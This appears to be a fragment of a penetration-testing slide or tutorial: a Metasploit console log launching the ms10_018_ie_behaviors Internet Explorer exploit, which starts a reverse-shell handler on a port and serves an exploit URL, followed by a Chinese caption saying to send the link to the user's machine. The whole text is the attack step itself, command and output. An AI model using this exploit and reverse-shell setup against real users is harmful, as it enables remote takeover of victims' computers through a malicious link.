 msf exploit(ms10_018_ie_behaviors) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.10.95:4444
[*] Using URL: http://10.0.10.95:8080/qt2aW7EpOf8QVO
[*] Server started.
msf exploit(ms10_018_ie_behaviors) >
将该链
接发送
给用户
端